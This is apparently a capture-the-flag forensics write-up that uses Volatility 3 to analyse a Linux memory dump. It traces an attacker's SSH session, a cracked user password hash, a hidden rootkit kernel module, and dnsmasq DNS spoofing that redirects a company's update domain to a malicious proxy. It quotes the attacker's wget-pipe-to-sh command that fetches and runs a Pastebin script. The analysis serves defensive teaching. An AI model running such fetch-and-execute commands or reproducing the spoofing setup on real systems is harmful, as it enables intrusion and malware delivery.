Running Basic Analysis

Process Listing python3 vol.py -f memory_dump.lime linux.pslist.PsList
Finding Hidden Processes python3 vol.py -f memory_dump.lime linux.pstree.PsTree

Extracting Bash History python3 vol.py -f memory_dump.lime linux.bash.Bash
Dumping Malicious Processes python3 vol.py -f memory_dump.lime linux.proc.Maps
First Question: What is the Linux kernel version of the provided image? (string)

5.10.0-35-amd64
VI got stuck for almost two days on the memdump as this was my first time using vol3 for Linux memory dump analysis, however I downloaded the symbol files from https://github.com/Abyss-W4tcher/volatility3-symbols/raw/refs/heads/master/Debian/amd64/5.10.0/35/Debian_5.10.0-35-amd64_5.10.237-1_amd64.json.xz” using wget command

Question 2: The attacker connected over SSH and executed initial reconnaissance commands. What is the PID of the shell they used? (number)
We ran the command: python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/memdump.mem\ (2) linux.psaux
Attacker interactive shell PID: 13608 (child of sshd 13607 — bash -bash).
Privilege escalation command and user: su jm — the attacker switched to user jm (PID 20703) and obtained a root shell (bash PID 22714).

Module/rootkit loader evidence: sudo insmod /lime-5.10.0-35-amd64.ko path=/tmp/memdump.mem format=lime (sudo PID 63483, insmod PID 63500). From this we can read the module filename: /lime-5.10.0-35-amd64.ko (the kernel module that was loaded).
The Third Question: After the initial information gathering, the attacker authenticated as a different user to escalate privileges. Identify and submit that user’s credentials. (user:password)
When we searched through the logs we found user did login with jm “su jm“. A different user,

We then ran strings command to search for any file executed by jm, strings -a -n 6 “/home/kali/Desktop/Sherlock/memdump.mem (2)” | grep -iE “jm:” -n

We can seen the above hash, we store it in the passwd.txt file by ┌──(root㉿kali)-[/home/kali/Desktop/Sherlock]
└─# echo ‘jm:$1$jm$poAH2RyJp8ZllyUvIkxxd0:…’ >> The_Tunnel/passwd.txt


We were able to crack it, and the result is:
$1$jm$poAH2RyJp8ZllyUvIkxxd0:WATSON0
python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem\ (2) linux.bash.Bash | grep -iE ‘wget|curl|pastebin’
22714essbash00.02025-09-03 08:18:40.000000 UTCptwget -q -O- https://pastebin.com/raw/hPEBtinX|sh

It shows the attacker downloaded and executed a script directly from Pastebin using wget, piping it into sh. That means the script was never saved as a file — it was executed straight from memory.
But here’s the twist: if the script installed a rootkit, it likely dropped a file somewhere on disk (e.g., /tmp, /lib, /usr/bin, etc.). That’s what we need to find.
BY running the following command: python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem\ (2) linux.malware.hidden_modules.Hidden_modules
The plugin you will be running:
volatility3 … linux.malware.hidden_modules.Hidden_modules
This isn’t malware itself — it’s a Volatility 3 plugin used to detect hidden kernel modules in a Linux memory dump. These hidden modules are often part of rootkits, which are stealthy pieces of malware designed to hide their presence and give attackers persistent access.
What the Plugin Does
- Scans kernel memory structures to find loaded modules.
- Compares expected vs actual module lists to detect discrepancies.
- Flags modules that are hidden from standard tools like lsmod, modprobe, or /proc/modules.
- Why It Matters
- Rootkits often use techniques like:
- Unlinking themselves from kernel module lists.
- Overwriting syscall tables to hide files, processes, or network connections.
- Injecting malicious code into legitimate modules.
Why It Matters
Rootkits often use techniques like:
A. Unlinking themselves from kernel module lists.
B. Overwriting syscall tables to hide files, processes, or network connections.
C. Injecting malicious code into legitimate modules.
┌──(root㉿kali)-[/home/…/Desktop/Sherlock/The_Tunnel/recovered_fs]
└─# python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem\ (2) linux.malware.hidden_modules.Hidden_modules
Volatility 3 Framework 2.27.0
Progress: 100.00 Stacking attempts finished
Offset Module Name Code Size Taints Load Arguments File Output
0xffffc0aa0040 Nullincrevenge 0x4000 OOT_MODULE,UNSIGNED_MODULE N/A

This confirms:
A hidden kernel module named Nullincrevenge was loaded.
It’s unsigned and out-of-tree (classic rootkit behavior).
Its memory offset is 0xffffc0aa0040.
Now, to find the full path of the malicious file that loaded this module, we need to trace it back to disk.
Then executed the following command:
Python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem\ (2) linux.lsof.Lsof | grep -iE ‘.ko’

No results yet, ran the following command: strings -a -n 6 /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem | grep -i ‘Nullincrevenge’

I have dropeed all by using
┌──(root㉿kali)-[/home/…/The_Tunnel/recovered_fs/92931307-c5fd-4804-94f2-a8287e677bd6/boot]
└─# python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/memdump.mem\ (2) linux.pagecache.RecoverFs
Then did use command: find . | grep revenge

Asnwer is /usr/lib/modules/5.10.0-35-amd64/kernel/lib/Nullincrevenge.ko
Question 5: What is the email account of the alleged author of the malicious file? (user@example.com)
What is modinfo: modinfo extracts and displays metadata embedded within kernel module files (.ko files). It reads the module’s internal structure to show various properties.
It Shows the following information: –
filename – Full path to the module file
description – What the module does
author – Who wrote the module (often includes email)
license – GPL, proprietary, etc.
version – Module version number
srcversion – Source code checksum
alias – Alternative names for the module
depends – Other modules this one requires
retpoline – Security mitigation info
vermagic – Kernel version compatibility string
parm – Module parameters and descriptions
Why It Matters in Forensics
If the attacker wrote a custom rootkit, modinfo might expose: Their email address, A fake description, whether it’s signed or tainted, what kernel it targets
This is how you extract attribution clues directly from the malicious file — no guessing, no assumptions.
─# /sbin/modinfo ./92931307-c5fd-4804-94f2-a8287e677bd6/usr/lib/modules/5.10.0-35-amd64/kernel/lib/Nullincrevenge.ko

Question 6: The next step in the attack involved issuing commands to modify the network settings and installing a new package. What is the name and PID of the package? (package name,PID)
I ran the following command:
python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem\ (2) linux.bash
python3 /home/kali/Desktop/volatility3/vol.py -f /home/kali/Desktop/Sherlock/The_Tunnel/memdump.mem\ (2) linux.psaux.PsAux
After modifying network settings using iptables and sysctl, the attacker installed the package dnsmasq via apt install -y dnsmasq. This action was executed by PID 22714. The resulting process, dnsmasq, was confirmed running under PID 38687, validating the installation and activation of the package.
Following the execution of a malicious script via: wget -q -O- https://pastebin.com/raw/hPEBtinX | sh
the attacker proceeded to modify the system’s network configuration. This was evidenced by commands such as: nano /etc/sysctl.conf, sctl –system
Multiple iptables rules targeting interfaces ens224 and ens192
All of these actions were executed under PID 22714, which was traced back to the attacker’s shell session.
Immediately after these changes, the attacker installed a new package using:
apt install -y dnsmasq
This command was also executed by PID 22714, indicating continuity in the attack flow.
Subsequent process analysis revealed that dnsmasq was actively running under PID 38687, confirming successful installation and activation: 38687 1 dnsmasq /usr/sbin/dnsmasq …
This aligns with the attacker’s goal of configuring DNS and DHCP services, likely to support lateral movement or network pivoting.
Question Number 7: Clearly, the attacker’s goal is to impersonate the entire network. One workstation was already tricked and got its new malicious network configuration. What is the workstation’s hostname?
After doing some research on how to find related information, we identified that dnsmasq.lease will answer our question.
What does dnsmasq.leases store
The dnsmasq.leases file is used by the Dnsmasq service to manage and track DHCP leases. Here’s a concise explanation of its purpose and contents:
Purpose
The file stores information about active DHCP leases, which are temporary IP address assignments given to devices on the network.
It helps Dnsmasq keep track of which IP addresses are assigned, to whom, and for how long.
The file is updated dynamically as leases are granted, renewed, or expire.
Each line in the dnsmasq.leases file typically contains the following fields:
1.Lease Expiry Time: The Unix timestamp indicating when the lease will expire.
2.MAC Address: The hardware address of the device that received the lease.
3.Assigned IP Address: The IP address assigned to the device.
4.Hostname: The hostname of the device (if provided by the client).
5.Client Identifier: An optional identifier used by the client to request the lease.

I ran strings command to search for Dnsmasq location, and found one location that was suspected of, /var/lib/misc/dnsmasq.leases
From the obtained file, I did cat to see the content of dnsmasq.leases:

Question 8: After receiving the new malicious network configuration, the user accessed the City of CogWork-1 internal portal from this workstation. What is their username? (string)
I took the word “CogWork” and searched using strings command:

I tried to search for HTTP POST Requests as well, the results!!!

Search for HTTP requests in the memory dump:
While I was searching for username, I noticed that there was an endpoint for updates:
1.Searched memory strings for HTTP requests:
strings -a -n 6 memdump.mem | grep -i ‘GET /’
Identified the suspicious download:
GET /win10/update/CogSoftware/AetherDesk-v74-77.exe HTTP/1.0
Confirmed the full request and source IP:
192.168.211.52 – – [03/Sep/2025:08:25:48 +0000] “GET …” “User-Agent: AetherDesk/73.0”

Correlated with spoofed DNS:
address=/updates.cogwork-1.net/192.168.211.8

This proves the user was tricked into downloading a malicious update from a fake internal endpoint, a classic supply chain compromise.

Understanding dnsmasq.conf Configuration
The dnsmasq.conf file is the primary configuration file for dnsmasq, a lightweight DNS, DHCP, TFTP, and PXE server. It is widely used for small-scale networks, resource-constrained devices, and caching DNS queries for faster lookups. Below is an overview of its configuration and usage.
I was able to identify the domain: updates.cogwork-1.net, but still the proxy IP is not identified.
In the context of dnsmasq, there isn’t a file specifically named default.conf by default — but depending on the system or deployment (especially in containerized environments like Docker or custom Linux setups), default.conf may refer to a custom configuration file used to override or extend the main dnsmasq.conf.
Here’s how it typically works:
Common dnsmasq Configuration File Locations
File Name Purpose
/etc/dnsmasq.conf Main configuration file for dnsmasq
/etc/dnsmasq.d/*.conf Directory for additional config files (e.g., default.conf)
/var/lib/misc/dnsmasq.leases DHCP lease database
/etc/resolv.conf Upstream DNS servers for forwarding

default.conf is typically a custom NGINX configuration file used to define how the web server handles incoming HTTP requests. It’s often found in environments where NGINX is deployed as a reverse proxy, especially in Docker containers or modular setups.

The attacker used dnsmasq to redirect the legitimate domain updates.cogwork-1.net to a local proxy (192.168.211.8). That proxy then forwarded requests to the actual malicious endpoint at 13.62.49.86:7477, completing the supply chain compromise.